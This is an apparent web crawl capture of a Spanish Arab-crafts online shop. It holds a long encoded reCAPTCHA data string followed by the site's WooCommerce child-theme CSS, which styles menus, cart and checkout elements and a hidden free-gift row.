wq8KQADCicKBW04lF2ZHw6DDvg5SwrXDvcKQZA3Cp8Khw4rDiEXDomHCtMK7wpLCh8K+w6IVYMOZwp/CimLCn3TCpmXCvxo8wpFNw4DCkUvDjxdlMMK+fsOvwrpQw50wGhbCuUt5wp1+XMKUFAgbw5c7wp0IwrxbwqfCmsOEw5bDqsKMwq8pw5Nqw4HDqMKnQjTDrMOcNMK1w6tNU8KKTwU4w7YAw4bCjsKELA1/wo40w5vClBJvw75MGBtVI8KvKFLChMOFworDt3/DgD0eWH0sPMKeCsOawoDDvwB2MUTCusOHDMO1Q3pXVhx/wqzDjkEdNSkAw6bDl8KfwoRFwoLCoiYgfF8qw4XDuyo7w6HDtcOLw4s3w5IoalzCmMOLacOuw4k5OsKCw7hVYw3Cu8OSWcOBQsO2YTnCmnTCjC7CsWTCnMKGX8K6IcOtVlnDtxjDmA/Dg8OiwoXCtMKAwqEDR8Orw5VHLF7DpVfChHzCsVjDtygRcFzDl8OPw4/DucKVwqnCl3t8S3PClwNYUMK6w5rCmcKtwoLCh1nDkRgxTUoTGnxkQHXDh0/Ci8KewqrCicK8EMOpwrbDuMOoIWPDjTHCk3PDlcONO8OBwojDh8KNw67DosKmADpKwpRFwpvDmApAwrjCtcOew7Q7w6UXwqzCpcKDXCTDslPCoMKHwoIow4oFZ8KAwofCrE/DtsOqw4fDn8O4czfDsMOQw47ClijCr8OEaWrCiWkKw43CqsOFwrY4H8O9w4PCrXkBw5Nhw7vDncOvZMOeKhLCtMOKXlTDlndRwqDCrwFRwpZOw4JHb1fDm05nw69OwqUfwoV9wpN4wrs5BW/DkRHCg8KTw4vDtsOfw4I8w5dvwoNPwoDCs8OAAytMw6A9wp82wrvCjxnCqsK1ecKcclfCnG5nUMODVg1/VcKrwqHDnwfCiCktw6Rqw7XDnsKgwpUzT8KXw6p/[base64]/CiCnDnSQZFcOSOcO4w4hHJcKlw60+UmLDhDBzwonDoXTDm0NqF0rCncOxOMOHEcOFw4ESw6MLSsOgF1sHwrPDrsOswrDCtMKOLDUvW8K2M8KUw4DDlcKTB8OpHcKmwrpqAMOzVMO/VsO6PsOuZMK/[base64]/CusKvwrtIwqHDi0TDs07CoMKEwpjDo8OVwo/Ci8KKw5LCu8KOHlM/N8Knw61sw70Jcm/CgFzCvsKJwr3Dh8KNHMK5wprCj8O3KlFvZxwyXsKdc8OEw77DpVHCiRMvwpHCj8K/w7zCmDrDoXnDgkfCp0TCgE4zw5I+wroTw7xbwrHDmRU2wpVgw7fCjsKSNcK4w6hQdsKRw5DChFTChUF3cX5rN8OuZ0XCrcKdw6xKACnCr8KgcMOAMjYvwpNRRSh6GTFswqFNSmM2w74vw51Bc8OBw5FiV8O9wpnCr35WY8KGwqTCi8O/TsOIbsOnanLDgsKjwowOwpxew6ZRf8Ovw51Ow4zCpsOYNsKrKlrCkMKbwr7DocKZRsOpCcKBw54/w5g1QEATwrfCkMKCw4LDhDHCm8OSw7BEw6/DiELCugt/[base64]/[base64]/[base64]/CssOGCcKoE3nDmsKMImLCj1FrFSlgRcK2wq3Dt8KvwrXDsB8nMsOtC2vCj2Mkwpp2wp3CvMKBEi1QCcKOfMOWXxnDgRHCv8OvYV5MYFMXw5XDkGTDoH/CtRrDkMO9IsKFKcKmwo7DpcOYDT4swrXCsMOXUw0zw6XCkcOiwpvCqMOcYcKjEHhew55Wwq9/woTChMOawpoAWirClMKXwrpLUC0ywq8CAMKLXSXDgHdkV2NWw65vQ8OVRcKsw6kSwoRuCMKSfnBqwrFfwr/Dv8KxVE1Aw4/DmMKNwonDuMOaO2/CoXUxw5XDuCEsX8OLHQoRQFXDoDfDlyt7w5NpPxxiw6lrdMOTDz1dw5nDujLCpsKww4BIwpDDhcO2wofCnA0zDsK4wp3CjsKlV8K/cCbCihfDsDPDvcOOc8Kxw5wcwrvCsT4VwrlJwq/CqmM7w5vDg0bDrMO4wqbDscK8dcKMB3tww7PCvDwrGMK6wq8mwohow5xpOSsVccKDwqULAiE/w5JIwpLCmUANQ8K1Jxs3Zy/ChWvCvx9Vwr8iw6rDpsOrfMKjQmsDR8OYFsK/wp0Twr88BwXDtnxfLMKcTWbCiDjDpcOkw6kyEcKRQ8OFw5hRwpZwwrXDuxkFwos8wq9vEMO/MV1yw7/Cu8OIcQ7DqcOSw7xOwppowoM3d1XDunLDg1fClB0eBlhwaMKtd8KKw5QQcB3DsMKOw4bClsK2KFXDgAfCgcOBEsOxAFPCgcKIwpJVw742w7bCh3FSw6fDjk/Ch8Ozw7VqPDNlwqkpwrzDj8OHehPDvQjCnsKfRcODV2Z0wqjDoRXChmgjZcOhw612R8KnfFZrw54JUMO9IcKXc8KBUXwDwoItwrLDtsO7wrjCnsO7wqBawoPDscK5a8OqTcOpA3rCum/DrmLCl3ciwozDrsORw45cwqnCpMKDDcONwo9zw4nCtsKbw73CmsKqwp3DvF7CnAjCgklAMsOGFMKDXyNqwqFxwq5gwqfDlMO6BW3DsU48JcKMGiTDvx8KDMKcwofCgMOvwoHCksOfCxnDpsK6w6w3w4/DlW3DqRQowrPDuloWwonCgMOJdMKTwrjDkcK9SxotwozCoGRgNsOCwrlURsOiw71DQ3t1PcKRS8OoZXDDsAVBw5wPw7fDucKMw7E3SsOhwprCisOFwr7Dum7DlHNXwr/CsMKywpzDgMOUasK4wpAlA1BMfcOAw4HCvyIbZRHCpMO6YGV9wrbCqTIEwqkGY8KgMcKtdsO+EjQNH8K8w4rCtmsVw4Q+CMKiwqIze3/[base64]/Y8KcW8OuwoTCucOERMKgwoLCsV1THcOOBzLClxp4wqXDriTCgzpuCMOGwoZRw5/ChRdGBD/Dl8Osw68iDMKAw5jDicOFbcOLwrsFI0nCsEbDpTFiw5PDs1hLXcKIJXDDriIbw7l8KcKcM8KsPMKQWUIZwp03wo95w6wqw5xww5DDjAo8angnHsKAw7BkLcOlwp/DnMObEMKAw6rCv19EAMOqT8K6V17CuS50wpZlw4/CpWh/aR1Ww7bCuCMSwrgrR8OZKMOlGXkuPyI6wovCpmQnwpbCulDCrWjDuMKqc0rCgVF9HsOPw7Uuw6EMGcO3J0oIUMOQbMKZw4Fnw5czZ1BLcsOjw7bCjsOtKsK4NTPCuMKbL8KTwp/[base64]/d2HCksKHw646w5l2w6waPMK2w5FOw5p9KBrDvg7CmcK+w5cAw54Sw63CgMKRJcKqdyrDlcOGBcOPHznCtsK6HlPDvnpQPi3DtF3CuFEuY8KGJ8K4w77DhMKCScKMwqMNw4sIdkUxwqViw5jClsOWIcKew6hlwrttCsKdwr/[base64]/CvsO2YQ86wqPCtcO8w4V1w50Aw4DChMO/DHQ1TMOhGsOHw5LCvsOXe8KSw6IgOcONw5rDnjhfbMKSbcOLNcO6LcK4EinDrcOLZ2BzJTlgwqhuND9COsKywrBEZCZqw4Qww4vCuRjDtmN9wqlGTR7Ch8Kzw7IxNcOTwrZzwrfDoHXChihyAX/ChsK4P8O7AkzDkFfDrCEOw5zCmEZCOsKEwpVAcCrCnMOcwoLDl8KKw4jCicOpc8OwIsK/FcOJTsOCwqh4fsK2aRgYwq3DulLDnsK/[base64]/CkcOKCHUZQcK4wrHCtWFxwqXCulrCnDAIwrE1Bjttw4jDk3tlZFjCjRpVw4HCkzDCg1sFw59oNMOzwprDrQ/[base64]/wo0twqtid0okJ8O+w4/DrcOZSMKdecOnw7zCiUcgw6TClMOnZ8K9BkvDl2EJwp7DgcKVwpLDicKIw6dqLsOrw6ICY8K4MUZBwrnDoy9zSVAuZWbDrGHCoRZ2YGTDrMOcw7o1dsKLGENrwpQwAcOmwolUwobCnRdCIcOswrh4ScKIwrcFREBAw4gNwrIQwp3DvcKdw6XCiVl/w4w9w6rDhyY0VMONwoFwRcOqDUvCuynDmEcQY8KwQnvCgyFpHcKVKsKow6vCkDDCulYGwrkxwrdfw5tpw5HCkMOkw6HDmMKfWxnDnBB2XmRXVx8AwohPwqwHwqxywoVWBQbCpj7Cn8O0woYaw5B/w4fChGcZw4nCsBDDlsKUw4LCpU/DnxTDrMOhAD9KcsOUwolxwr7CvcKjw41swr4lwpYrH8KywpfDscKISibDisONw64Qwp/[base64]/w6EuVFsOAQdBwoNhwpHCtHg7WcKWw7fCoCsRIQTDmCRXJcKmVsO6XxbDisOewp8yKsK9Iy1tw54zw4rDlsObNzzDp2PDhMKJX0QCw7jCg8Krw4jCk8Kkwp3CjGQgwp/CtQDDr8OrJH1+aQtXwoTDjMOgw6DCvcKww7ckbwZ1fUUowr3ChnvCslXCqMKjw7TDmcKrV1rDt0PCo8Onw6TDocKPwpkaMz7CtRUJRw/CssO1A1jCnErDnsOcwrLCv3oMdDc0wr7DrmTCkwVjM0tUw7HDnDNvfRBrT8KDRsKJKBXDk8KeYMOnwrIUPUQ/wq3DusOECcKDKBwZBMOvw6TCvAbCnWtmwp3Dh8O6w5rCpMK+w6zCgcK7wo0lw4TCmcK5MMK/woXCmytjw6wHDHHChcKEw5nDvcK8LsO4cHjDm8OyDAXDlETCucK1w4EVFMKSw6/Dkk7ClcKraQAZOsKOa8ORwofDrcK+wrcwwpfDtGI4w4XDq8Kow5hFSMKVQ8KRMXbChcO7UcKYwqkoakoJR8Kcw6xZwrx9JcOCLsKow7TDhwvCpMKrAsO7b2rDksOAfsO6GMOCw5FcwrfCvcOYRTAZaMOYTxUZw6tOw4ZOQwoQOsKhCTIzfcKRFX3Do3jCscO0w4Rxwq/Dg8KOw7/[base64]/[base64]/VMKew6VCVwNWwoVwCsObF8OKQsO6w5Vrwo99HcKxwrp1YMOdw65/w7VPW8KDB8OkHsOASH9+wpvCqWbDusK+wrzDhMKOd8KXSXQ8AE8MUnF5wpYyL1TDjsOwwp4tIBwFw68kP0fCssKzw7PCtXTDjMOFfcO2O8KtwokaeMORVT1MTVg+cBfDkxLDtsK+XsKPw5PCncKeCjfCgMKoYhnDkMKXdhI8X8Ore8O3w6fCpirDusKJwrrCpMK7wr/CsGBnKgY7wpQYYj7DscOGw5M4wo0nwo9Gw7HDicO4dw8iw7Nqw6XCoHrDmMO7MMOoAsOWwovDqcKja3QVwoMLRFovKMKHw5rCtS7DtsKRwqEOW8KxBzESw7rDn0DDhh/CpjnCjcOSwr5NfcO7woDCksK0TMKqwoF/[base64]/CuMOzG1UCw7zCuMKZw7QDw400w77DiQBewqbDnl5bw5/CvcOJHsKAwoEoa8KxwrZFw40iw5jDicO6wpRHCsOew4jCmcKCw510woLCi8Oiw7/DnHLDlhMJDDzDrxtORx5jL8OcXcOxw7IRwrchw4DDsztVw6EswrzDryTChcKcwpbDmcOuPMOpw4lwwohRNxlnKcKiw6g8w4/[base64]/aGjDizLCtcOOIirCmsOVw5BZIMK8w7Miw4Q2RhUnTsKXKmrCtMOww4JOw5vChMOYw4kUID/Dh2XCnyh1w50fwqYfZFs4woZ1RR7CghUEw5nCn8KIaDhIwpdvw4c0wrjDsR/ChWTCpsOIw6jDq8KfJRcaYcKawp/DvgXDowYZIcOqPcOhwokKH8OGwpbCosKuwqTDnsOXDBF8UAfCj3vCicOMwovCpyA6w6bCiMOuL3XCoMKVe8OQEcKPwrzDmgHDrXpQZnHDtVkSw4/DgSRtfsK9SsKLZGfDrB/CiGEPfMO5GcK/wqrCkH4Pw4HCnMK0w4BhDCvDv0xWQiLDphwewozDnmbDnTjCuioJwo0qwpPDo2kLIBQRb8KPYWULMMOdwoIjwoo7wo0nwpgAKj7DkQInA8OqKMKsw5XCscOVw5rCnEg/d8Orw74pUMOsCVsYZXIlw4MwwphlwqzDssKsEMOgw7XDpcKiaD0fCVTDhsOVw48Yw7tpw6DDnBfClsOSwpB+wrzDoj7ClcOuPCQwHCPDrcObWgsRw5fDrCDDmsOsw7BoY0Agw7NkAcKuGcKtw4cKw5pnO8KmwozDo8OyOMOtwqQsOXnCqlNZCMK7RB/CpXh/wp3CiXoTw5B1BMK6dGvCpiLDtsOlYmXCgVcEw6JzVsO8I8Kyd0kAdA/DpFHCnMOKf3bCoR7CuWp8dsKZw7xGwpDCosK6EXF8BVEPH8O/w57DqsOPwoHDqVY8w5pPcDfCusO0EmLDocOhwro/AsORwpjCtSYKc8KvSVXDvSTCtcKCUhZiw7V8T0XDgl8ow57CkFvChVxXwoMtw7rCsiQoK8OuAMKxwosOw5xLwqwzwpjDtsKFwojChDLDt8O2RRXDmcORCMOzRm/DqFUJwrgOcMKAw4bDg8Kxwq40w55mwogPHgDDuFjDuTpSw4HCnsKSd8Ooe2k0woh9wrvCrMK7wr3DmMKpw6LChMOvwop1w5YlGysuwqUVZ8OVw5DCqQ99byMMe8KZwovDiMOZP2HDpkDCrC4wBcKDw4/Dk8KHwp3Ci1w0w5bChsOtKMKlwr0TaC7Cp8Ombjchw5jDgCjDkmV8woRjNGpCRWfDg1DCisKiAxLDrcKUwphTesOGwr3Dg8Ofw6/ChMKjwpvCoHXDnX3DkcO/[base64]/wrHDlcOcw5URwpzCrjcWfcOZJRbChcOsUnFawrFSw798DcKhw4cKw5Z+wrTCgmzDuMK+WcKswqNxwphDw6bCvgoTw6DDon/ClcOCw75CbCdCwpHDlmFVwqx2YMK4wqfCmE9/w7/DvMKDJsKELBDCgjDCh1d0wqZywqYdJcOUWURZw73Cl8KKwpTDrsO9w5vDlsOBLMOwPMKDwr7CkMKBwqrDmcKkAsOzwrAEwodQWsOZwqrCo8Orw5/Dh8KAw4TCtRZtwo3CkmJ2FTTCjB7Cvjsnwo/Cp8OXbcO0wpXDicKpw5Q7Q2bCqh3Cs8KcworCuhU5wrMdQsONw6TCu8Kmw6vDksKIBcO3CMKgw6bDoMOBw6PCpSjCkm4/[base64]/HcOrO37Cm8OhGDFbw5gBRcKQIMOfwrfDmDc/KkvDlz8pw5R8wr8sSCgNIMKwesKOwoQhw6gmw4oHQ8Kvwp0+w7h8TMOIVsOCwp50wo/CnMOpZBJiO2zCr8O7w7vClcK0w6bDicOCwohpBynCucOgJ8KQw6nCkgUWZcKjw68TK23ClcKhwonDuH7CosK1KxfCjgrDtmY0bsOWWF/Cr8Oaw5whwpzDono/JWQ0McOhwr0zCsKkwqogC0TDvsKAIxXDi8Oiw6Bvw7nDp8Kvw5x2bwcSw4nCgWhGwpBPBC8Hwp3CpcKWw4HDscOwwr8dwoLDhxglwprDjMOJT8OOw5h+RcOuLD3CjVPCk8Kzw4zColUHT8Oyw4IEMEs9WkHCg8OCa0PChsK1wot2w40TSlvDpTQ7wp/[base64]/[base64]/w4fDqy/Ci8K6w7PCvlbDmsKLwpkIV3wyGXIkw7jDhsK2Vm/DiS0kCcOfwqo5wqAJwqZXX1nCisOWBwHCn8KMNMOew6fDvzNEw4PDv2JDwp5jwpXChS/[base64]/[base64]/Dp8KjD8OKKyExDDNYbsKHw59vw7pxw5F7wrjDlzcWY0AIVMKFHMKgeVHChsO6eWBjwpTCoMOKwqjDgV7Dm3DCt8OCwpTCtMOFw4IxworCj8Ohw5rCrA1FN8KPwrHCqcKhw5gIZcO2w5/CkMORwr8kKcK4HH/CjA4Cw7/[base64]/[base64]/CpSrDvcOrRsKQwo0+PRzDhcKPHnc6w4zCqsKpw4HCosKxI8OMwo9ka07Cq8OUM004w6zDmRzCrcK+wq/Dhn7DljbCrsO1RFFONsKZw7MLVkvDvMKHwqMgB07Cu8K8csKWNgAuTMKAcz4bN8KpNsKOG3xBdcKMw5LCr8KXFMKrNhU/w4fCgCMxw6TDlDTDp8KuwoMvJV7CscOzQsKOD8OWSMKdATZtw5kqwo/ClxnDgMOePibCtcOqwqjDqMKzb8KOEUkYPsOIw6fDpCQFRQojwofDv8OqF8OhHn5fJsOcwobDtMKKw7Bew7zDn8KMDw/DoUg8UzU/[base64]/MUXDv8K5w6kZw7JrOcK3VUDCpGc+QcKLw57Dlg1VA0YWw4bCrw48wq0KwoHDjlbDlwZVfcKifGDCrsKTwqoJMSnDmAPCjz8XwrfCpsKqKsOSw5h/[base64]/ChwXCqyR/wpwqwoMaRUkowqLCpFfCklzDuMKvw4tnw5ItIcOBw7MzwpfCh8KBAkbDsMOVRMKJDcKfw5/CuMOaw6vCv2TCsDswUirChyAnNknDoMKjwoscwpvCjMK0wpvDgQ1mwocRLW3DkRoLwqLDiB/Do1F7woLDiFXChgbCgcOiw60LGsO/MsKbw4/CpcKkcGEcw7nDgsO8Jjk9WsO9aT7DgD4iw7HDnlB6YsOawrx0NinDpVxow5fDmsOlw44HwqxowpDDv8OiwoZJCA/CkC9nwrZEw7zCs8OJVMOzw77DlMKcCwhtw6QbA8KsIjDDpS5dIUjDscKHRVjDrcKdw6zDiz18wq3CpsOdwp42w5TDisO9w5HDq8KYMMKIIVNsF8Kxwr0tf1rChsOPwq/Com/DrMOcw6TCgMKpZhMPeR/[base64]/KR7CsMOswr/DmnNKA8OZMsKYw5vCmh/Dm8O/[base64]/DssK2wpEBwqXCpmDCiMKmwphaw6MSBCDCtARAw5nCtsKZPMKHw45IwpF0VMO4f3AEw6zCsy7DvcOFw6YLThINexjDpzzChHEKwpHDkUDDl8OCcgTCpcKIDnTDkMKLLVxhw4/Dk8O5worCvMOXDlIpSsKqwoJ2FlFbw6Y+fMOLK8K+w6VsTMKXIFsJYcOkJMK4w7DCksO6wp4LRsKeexfCo8OdBx3CsMO6wofCgX7CvsOUd1ZVOsODw7bDkVk7w63Ci8KRb8OJw51eFsKAD03Ch8Kpwp3CgxzCghYfw4MNbX9tworCqS1/w4Nsw5fCpMK9w4/Dn8O5FBgWw5RHwoZyIcO8Xh7CjyXCsiV5wqzCmcKCNMO1P1pKw7Buwq/Cu0gkSjtfFzJowrLCucKiH8KIwobDgsKKDj8HImxiNDnCplHCmcOlKm7CrMO6BsKIZsOkw4lZw4sXwoLDvERtOMKZwo4nTMOFw7PCnMOQG8OwUxDCssKIeA/ClsOOMcO4w67DsH/[base64]/Cuj1tw5ZBw5EtfsOqw6nDsT1WFG05w5t3OXxKw5TCpBxyw7AjwoZHwpolXsKdfHZswqbDg0fDnsO2wqzDsMKGwpVDGnfCjWE9wrLCsMKxwrNywrQcwpPCoVbDm3jDmsOYesKhwq9MViJvPcOJf8KRKgowZXF6c8OPMMO9WMONwoVDCAJAw53CqMOhWsOFJMO/[base64]/w6k/[base64]/Drx4awpfCgMOCZ0sSD3luwrUnw63DtzBYw5xIU8Ofwok4wo8Ww4jCthVLw6h4wrbDpUhQQcO9JsORBFvDimUEccOiwrsmw4PCrx9qwrNIwpInXsK9w69LwpLDvMKCwrgdQVfCm3bCqMO1WknCs8O6BH7CkMKBwokQf3IlYwdLw4YdSMKPOEVBF0w1EcO/DcOow4gxbwfDgEo+w6EOwpdTw4fDk2/Du8OKA0IiJsKBEh9xa1fDsH80KsOWw4UxZMK+Q2zCjj0DNA3CncOrw4PCncKhwp/[base64]/woI/QMO7d2DDgmkiEMKDw491ZVFJw7dRIcKow5Zjw5fCjcO7w6FgJsONwq0mPcKFwofDgMKDw6nCjhZvwpzCjhQbAMK/BsKEa8Kdw69vwpwgw41/ZVXCh8OtEH/Cq8KQNHV6w5jDlHYieTbCoMO0w48FwrgPHQ81X8OIwrHDmE3Dq8OuUcK1fcK2GMOjTVDCv8Ogw5rCrgl7w63DvcKBwoXDrC0ZwpbCqsKkwrcVw6E4w4HDtVhHB2jCp8KWdsOUwrwAw73DolPDsUlFw7Utwp/CoDfCn3ZFMcK7BXjClcONJFDDkVslD8Kbw47Dl8Kce8O1GFVewr1YOsKEwp3Cg8Kyw6nDnsKnf0JgwofDnTUtEMKxw57DhQwpMXLDn8K/wqdJw4vDhX03HsK/[base64]/Ctyh1wrPCvTjCsEkTw7gvwq3Dg0/CuMK0V8KgwpvDj8OIw6sUMh0vw7MtFcKWwrPCvEHCssKWw4s0woDCmsKQw43CjXpMwqXDmH9PZsOdaltewoPClMO7w6fCi21GXsOiPsOcw6JeSsKcAXVKw5U9ZsOewoRsw58awqvCr2o7w6/DvcKOw4/[base64]/Du8ONE8K/wqVyw4zCn8OswoQCw6/[base64]/DkU7CsAZYKMKuwrbDsn9LwpfCmcK+I0hqw7jDrMKccsKLLnPDtDDClgwuwqRdfhHCr8Orwo49cU3CuhzDgsKzBV7DgMOjExhoUsKuEg47wqzDgsOmHG4Aw7wsbDQcwrorLwvChcORwo4MPMO1w5fCvMOeEiLCk8OgwrzCqD3Cr8O/w5UewowyfGzDj8KGJcOXAD/Cr8KITD/[base64]/DkcK9SMKfMsKQKcOAw6cZVcKENsK7w6nCjMKDw6ptw7ZBw7hWw4Uyw7HDiMOaw4XCpsKaZgUmPSVqQ0kwwqMKw6LDuMODw7vCmQXCj8OOaisZwrZMMG8Kw4AUbmXDoj/CjXkuw5ZQwqsLwr1ww5xEwrnDvy4laMKsw7HCqRFXwqXClDTDkMKSfcKKw4bDjcKOwo7Dm8OJw7TDtDjDhE8/w57Cu1B6PcOAw5glwq3CrRTDpcKXW8KOwrLDtcO5IsKnwpNgDB7DusOdEQVZFHtePBJbI1zDj8OhW2oKw6JNwplWJj9PwonDpcOhZ0BySsKvJUZfVTQQOcOAZ8OWFMKqO8K8wrcvw5lVwr8xwoRgw6lIc08oNXwlwqMUZEHCqsKzw4Y/wp3Dvn3DnQHDs8O+w53CnDzCmsOKdsK8w5N0w6XCgCFjFzEmZsKjKA4\\u003d\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,635],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oEGE2c2EZfOjTEwVRz5LrLIMO9VY94fCkcWbvHZjHYA\\u003d\x22,1,0,null,1,1764692531749,0,0,[17,143,186,246],null,[187,42],\x22RC-Jsq8oZ_tW2PfjQ\x22,null,null,null,null,null,\x220dAFcWeA5qoKIb-48ECnMS8w17HSAxF6GhAmD3TibwkAbCTQZPMxQgvDEzF55yXzxLsBd0Ufq9ksELKaGzYUqz7CQCwocrPQUcOg\x22,1764775331609]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9
body_size: 2358
content:
/*
    Template:       veera
    Theme Name:     Veera Child | Shared by VestaThemes.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Veera - Multipurpose WooCommerce Theme
    Version:        1.1.9
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		    GNU General Public License
	  License URI: 	  licence/GPL.txt
    Text Domain:    veera-child
    Domain Path:    /languages/
*/

.aws-search-form .aws-wrapper, .woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'],
.woocommerce-mini-cart.cart_list.product_list_widget #id_4018, .postid-4018 .site-main, a.glink img, .woocommerce-order-pay #redsys_payment_form .button.cancel,
.product-type-variable .price .woocommerce-Price-amount:nth-child(2) /*.tax-product_cat .term-description p:not(:first-child)*/, .woocommerce-checkout #custom_field_field{display: none;}
.woocommerce-cart #id-4018 .product-remove, .woocommerce-mini-cart #id_4018 .remove, .woocommerce-mini-cart #id_4018 .quantity,
.woocommerce-cart #id-4018 .product-price, .woocommerce-cart #id-4018 .product-subtotal,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-total,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-quantity,
.shop_table.woocommerce-cart-form__contents #id-4018 .product-quantity{visibility: hidden;}
.woocommerce-privacy-policy-link{font-weight: 600; text-decoration: underline;}
#gtranslate_wrapper{top: 5px !important;right: 1%!important;}
.mega-menu .mm-popup-narrow li.menu-item > a {padding: 4px 20px;}
.mega-menu li ul.sub-menu {min-width: 300px;}
.mega-menu .mm-popup-narrow ul {padding: 10px 0;}
footer .footer-bottom .footer-bottom-inner {border-top: none !important;}
footer.site-footer{border-top: 1px solid #000;}
.home footer.site-footer{border-top: none;}
#gtranslate_selector{height: auto;padding: 5px 18px; font-size: 14px; color: #fff; background-color: #000; border:none;}
.la-banner-box .banner--image:before{background: none;}
.wc-proceed-to-checkout{margin-bottom: 15px; position: relative;}
.woocommerce-cart .shop_table.cart td.actions .button{color: #fff;background: #262626!important;padding: 0px 15px; font-weight: 500;}
.cart_totals .cart-subtotal td{padding-left: 10px !important;}
.order-total span.total{font-size: 13px;}
.text-bold a{font-weight: 900;font-size: 18px;}
.footer-top a:hover {color: #8d8d8d;}
.aws-container .aws-search-form .aws-form-btn, .aws-container .aws-search-form .aws-form-btn:hover{background: transparent; border: none;}
.aws-container .aws-search-form .aws-search-btn svg{visibility: hidden;}
.aws-container .aws-search-form .aws-search-btn_icon{background-image: url(../../uploads/2020/07/lupa.png); background-repeat: no-repeat;
background-position: center center;}
a.glink:hover{color: #fff;}
.product-type-variable .price .woocommerce-Price-amount{position: relative; left: 11px; background: #fff;}
.single-product .product-type-variable .price .woocommerce-Price-amount{left: 12px;}
a.glink span{font-size: 13px;}
.site-main-nav .main-menu > li.menu-item-1120 > a, .site-header-mobile .mobile-menu-wrap .dl-menu > li.menu-item-1120 > a{/*text-transform: lowercase;*/font-style: italic;}
.la_com_action--link .component-target i.fa-user{font-size: 20px;}
.la_com_action--link.account{margin:10px 10px 0 10px;}
#slider-4-slide-21-layer-13:before, #slider-4-slide-21-layer-13:after{
  content:'';
  position:absolute;
  right:50%; left:0;
  height:50px;
  border-right:1px solid #000;
}
.wrap-addto .add_to_cart_button{background: #000;color: #fff;}
.shop_table .product-remove .remove:before{font-size: 25px;}

input, select, textarea, table, table th, table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption,
.widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email,
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line,
.la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #262626;}
.home .newsletter .wpcf7-form .wpcf7-submit{padding: 15px 40px;}
.la-block-content-top .menu{text-align: right;}
.la-block-content-top .menu li{display: inline-block; margin-left: 12px;}
.la-block-content-top .menu li a{font-size: 14px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 15px;}
.single-product .la-woo-thumbs .dl-icon-left:before, .single-product .la-woo-thumbs .dl-icon-right:before, .single-product .la-slick-slider .dl-icon-left:before,
.single-product .la-slick-slider .dl-icon-right:before{content: '';}
.wpcf7 .acceptance span{display:inline;}
.wpcf7 .acceptance a{font-weight:600; text-decoration:underline;}
span.wpcf7-list-item{margin: 0;}
.tax-product_cat.page-title-v1 .section-page-header{display: block;}
.tax-product_cat.page-title-v1 .la-breadcrumbs{display: none;}
.footer-column .widget-title{font-weight: 600;}
.h1-title h1{display: inline-block;font-size: 20px; margin: 0;font-family: Playfair Display;}
.h1-title .wpb_wrapper{text-align: center;font-size: 20px;line-height: 150%;font-family: Playfair Display;}
.tax-product_cat .section-page-header{background-color: #fff;}
.tax-product_cat .section-page-header .page-title{color: #262626;font-weight: 700;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 30px;padding-bottom:0;}
.tax-product_cat .page-content{display: flex; flex-flow: column;}
.tax-product_cat .page-content div{order: 1;}
.tax-product_cat .page-content .wc_page_description{order: 2;}
/*.woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: none !important;}
.logged-in .woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: block !important;}*/
.single-product .must-log-in .button{color: #fff;  background: #000; padding: 10px 20px 12px 20px;}
.woocommerce-checkout #billing_dni_field{overflow-wrap: unset;}
.single-product p.envio{margin:20px 0 0 0;max-width: 148px;padding: 5px 15px;border:1px solid #262626; font-weight: 600;}

@media screen and (max-width: 1100px){
.home .newsletter .wpcf7-form .col-xs-8, .home .newsletter .wpcf7-form .col-xs-4{width: 100%;}
}

@media screen and (max-width: 991px){
.widget_custom_html ul.menu{display: none;}
.shop_table.cart td.actions .btn.button{font-size: 16px;padding-top: 12px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 16px;}	
}

@media screen and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{background: url(../../uploads/2020/09/left.png); background-repeat: no-repeat;}
.single-product .la-woo-thumbs .slick-next, .single-product .la-slick-slider .slick-next{background: url(../../uploads/2020/09/right.png); background-repeat: no-repeat;}
.single-product .la-slick-slider .slick-next{background-position: right;}	
}

@media screen and (min-width: 768px) and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{left: -12px !important;}
}

@media screen and (min-width: 1401px){
.wc-proceed-to-checkout.finalizar{float: left; left: 10px;}
.wc-proceed-to-checkout.seguir{float: right; right: 10px;}
.wc-proceed-to-checkout a{padding: 20px;}
}

@media screen and (max-width: 767px){
.home .categorias .vc_col-sm-3{width: 50%; float: left;}
